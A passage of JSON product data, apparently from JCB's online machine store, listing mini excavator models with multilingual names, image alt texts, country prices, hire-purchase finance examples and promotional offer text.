"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/813","altTexts":[{"isoCode":"de","text":"Minibaggerlöffel wird in Richtung Kabine angehoben"},{"isoCode":"en-GB","text":"mini digger bucket is lifted towards cab"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/814","altTexts":[{"isoCode":"de","text":"Minibaggert beim ausbaggern"},{"isoCode":"en-GB","text":"mini digger buckets a space for structure"}]}],"prices":[{"countryId":4,"amount":74000}],"countryIds":[1,4],"urlSlug":"60c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,281.74","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£74,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,417.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£66,757.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,281.74","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":34,"primaryBuildCodes":["8242","8243"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":37,"displayNames":[{"isoCode":"en-GB","text":"18Z-1 Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,7T"},{"isoCode":"en-AU","text":"1.7T Mini Excavator"},{"isoCode":"de","text":"1,8 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.8T Mini Excavator "},{"isoCode":"es-US","text":"Miniexcavadora 1.8T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.8T "},{"isoCode":"en-CA","text":"1.8T Mini Excavator "}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/451","altTexts":[{"isoCode":"pt-BR","text":"18Z mini excavator CGI 2"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 2"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"18Z mini excavator CGI 2"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"en-US","text":"18Z mini excavator CGI 2"},{"isoCode":"de","text":"18Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/452","altTexts":[{"isoCode":"en-GB","text":"18Z mini excavator CGI 1"},{"isoCode":"en-US","text":"18Z mini excavator CGI 1"},{"isoCode":"de","text":"18Z mini excavator CGI 1"},{"isoCode":"pt-BR","text":"18Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 1"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 1"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 1"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/629","altTexts":[{"isoCode":"en-CA","text":"small digger working on a construction site"},{"isoCode":"en-GB","text":"small digger working on a construction site"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"},{"isoCode":"en-US","text":"small digger working on a construction site"},{"isoCode":"de","text":"small digger working on a construction site"},{"isoCode":"pt-BR","text":"small digger working on a construction site"},{"isoCode":"en-AU","text":"small digger working on a construction site"},{"isoCode":"fr-CA","text":"petite pelleteuse travaillant sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/628","altTexts":[{"isoCode":"en-GB","text":"small digger working against the wall"},{"isoCode":"de","text":"small digger working against the wall"},{"isoCode":"pt-BR","text":"small digger working against the wall"},{"isoCode":"en-AU","text":"small digger working against the wall"},{"isoCode":"en-CA","text":"small digger working against the wall"},{"isoCode":"fr-CA","text":"Petite excavatrice travaillant le long d'un mur"},{"isoCode":"en-US","text":"small digger working against the wall"},{"isoCode":"fr","text":"Petite excavatrice travaillant le long d'un mur"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/630","altTexts":[{"isoCode":"en-US","text":"mini excavator unloading onto truck"},{"isoCode":"en-CA","text":"mini excavator unloading onto truck"},{"isoCode":"fr-CA","text":"Déchargement d'une mini-pelle sur un camion"},{"isoCode":"de","text":"mini excavator unloading onto truck"},{"isoCode":"pt-BR","text":"mini excavator unloading onto truck"},{"isoCode":"en-AU","text":"mini excavator unloading onto truck"},{"isoCode":"en-GB","text":"mini excavator unloading onto truck"},{"isoCode":"fr","text":"Déchargement d'une mini-pelle sur un camion"}]}],"prices":[{"countryId":4,"amount":29680},{"countryId":3,"amount":34484.7},{"countryId":2,"amount":22400}],"countryIds":[3,6,7,2,1,4],"urlSlug":"18z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£515.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£29,680.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,985.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£26,869.50","name":"HirePurchaseBalanceToFinance"},{"value":"£515.89","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":9,"primaryBuildCodes":["8083","8016","8180","8018","8017"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>0% FINANCE\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-AU","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":38,"displayNames":[{"isoCode":"en-GB","text":"56Z-2 Cab"}],"localisedDetails":[{"isoCode":"de","text":"5,5 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 5,5T"},{"isoCode":"en-GB","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/467","altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 1"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/468","altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 2"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/544","altTexts":[{"isoCode":"fr","text":"petite pelleteuse aidant dans un champ"},{"isoCode":"de","text":"small digger helping in a field"},{"isoCode":"en-GB","text":"small digger helping in a field"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/545","altTexts":[{"isoCode":"de","text":"small digger travelling downhill "},{"isoCode":"fr","text":"petite pelleteuse qui descend une pente"},{"isoCode":"en-GB","text":"small digger travelling downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/546","altTexts":[{"isoCode":"fr","text":"petite pelleteuse sur un plan incliné"},{"isoCode":"de","text":"small digger on an incline "},{"isoCode":"en-GB","text":"small digger on an incline "}]}],"prices":[{"countryId":4,"amount":70200},{"countryId":2,"amount":66000}],"countryIds":[1,4,2],"urlSlug":"56z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,216.08","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£70,200.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,037.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£63,337.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,216.08","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":32,"primaryBuildCodes":["8244","8245"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":39,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/786","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/787","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/789","altTexts":[{"isoCode":"fr","text":"mini pelleteuse avec godet plein"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/788","altTexts":[{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/790","altTexts":[{"isoCode":"en-GB","text":"mini excavator digging up soil "},{"isoCode":"fr","text":"mini-pelle qui creuse le sol"},{"isoCode":"de","text":"mini excavator digging up soil "}]}],"prices":[{"countryId":2,"amount":32771},{"countryId":4,"amount":30776}],"countryIds":[4,2,1],"urlSlug":"19c-cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["8084","8186","8088","8085"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":40,"displayNames":[{"isoCode":"en-GB","text":"50Z-2 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 5T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"de","text":"5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/803","altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 1"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/807","altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 2"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/804","altTexts":[{"isoCode":"de","text":"mini excavator lifting concrete blocks"},{"isoCode":"fr","text":"mini-pelle soulevant des blocs de béton"},{"isoCode":"en-GB","text":"mini excavator lifting concrete blocks"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/805","altTexts":[{"isoCode":"de","text":"mini excavator on uneven stones"},{"isoCode":"en-GB","text":"mini excavator on uneven stones"},{"isoCode":"fr","text":"mini-pelle sur des pierres irrégulières"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/806","altTexts":[{"isoCode":"en-GB","text":"mini excavator piling soil"},{"isoCode":"fr","text":"mini-pelle empilant la terre"},{"isoCode":"de","text":"mini excavator piling soil"}]}],"prices":[{"countryId":2,"amount":59246},{"countryId":4,"amount":68500}],"countryIds":[4,2,1],"urlSlug":"50z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,186.70","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£68,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,867.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£61,807.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,186.70","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":29,"primaryBuildCodes":["8246","8247"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":41,"displayNames":[{"isoCode":"en-GB","text":"36C-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.8T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 3.8T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/791","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/792","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/794","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/795","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/793","altTexts":[{"isoCode":"en-GB","text":"mini digger breaking concrete"}]}],"prices":[],"countryIds":[1],"urlSlug":"36c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":26,"primaryBuildCodes":["8365"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":42,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 3,6T"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1689","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1688","altTexts":[{"isoCode":"fr","text":"App1"},{"isoCode":"en-US","text":"App1"},{"isoCode":"en-GB","text":"App1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1690","altTexts":[{"isoCode":"en-US","text":"App2"},{"isoCode":"en-GB","text":"App2"},{"isoCode":"fr","text":"App2"}]}],"prices":[{"countryId":3,"amount":62085.97},{"countryId":2,"amount":42333}],"countryIds":[1,3,2,7],"urlSlug":"35z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":24,"primaryBuildCodes":["8355"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":43,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"pt-BR","text":"1,9T Mini Escavadeira elétrica"},{"isoCode":"en-AU","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/457","altTexts":[{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 2"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/458","altTexts":[{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/529","altTexts":[{"isoCode":"de","text":"electric excavator working in snow"},{"isoCode":"en-AU","text":"electric excavator working in snow"},{"isoCode":"pt-BR","text":"electric excavator working in snow"},{"isoCode":"en-GB","text":"electric excavator working in snow"},{"isoCode":"fr","text":"pelle électrique travaillant dans la neige"},{"isoCode":"en-US","text":"electric excavator working in snow"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/530","altTexts":[{"isoCode":"en-US","text":"electric excavator digging underground"},{"isoCode":"pt-BR","text":"electric excavator digging underground"},{"isoCode":"de","text":"electric excavator digging underground"},{"isoCode":"en-AU","text":"electric excavator digging underground"},{"isoCode":"en-GB","text":"electric excavator digging underground"},{"isoCode":"fr","text":"excavatrice électrique creusant sous terre"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/531","altTexts":[{"isoCode":"en-AU","text":"electric excavator lifting concrete "},{"isoCode":"de","text":"electric excavator lifting concrete "},{"isoCode":"en-US","text":"electric excavator lifting concrete "},{"isoCode":"fr","text":"pelle électrique soulevant du béton"},{"isoCode":"en-GB","text":"electric excavator lifting concrete "},{"isoCode":"pt-BR","text":"electric excavator lifting concrete "}]}],"prices":[{"countryId":3,"amount":41008.5},{"countryId":2,"amount":62663},{"countryId":4,"amount":68081}],"countryIds":[7,6,3,5,2,4],"urlSlug":"19c1e-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,849.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£68,081.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,825.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£61,430.40","name":"HirePurchaseBalanceToFinance"},{"value":"£1,849.06","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":10,"primaryBuildCodes":["8199","8087","8185"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":46,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Cab"}],"localisedDetails":[{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T "},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/459","altTexts":[{"isoCode":"de","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/460","altTexts":[{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"de","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/532","altTexts":[{"isoCode":"en-GB","text":"electric digger working underground"},{"isoCode":"de","text":"electric digger working underground"},{"isoCode":"en-US","text":"electric digger working underground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/533","altTexts":[{"isoCode":"de","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-GB","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-US","text":"electric digger loading electric tracked dumper"}]}],"prices":[{"countryId":4,"amount":72149},{"countryId":3,"amount":43288.9}],"countryIds":[3,4,1,7],"urlSlug":"19c1e-cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,959.26","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£72,149.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,232.40","name":"HirePurchaseDownpaymentExVat"},{"value":"£65,091.60","name":"HirePurchaseBalanceToFinance"},{"value":"£1,959.26","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":16,"primaryBuildCodes":["819F","819E"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":47,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Canopy"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-AU","text":"1.8T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/455","altTexts":[{"isoCode":"de","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/456","altTexts":[{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C canopy mini excavator CGI 1"}]}],"prices":[{"countryId":3,"amount":45493},{"countryId":4,"amount":26431}],"countryIds":[4],"urlSlug":"19c-1canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£720.76","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit 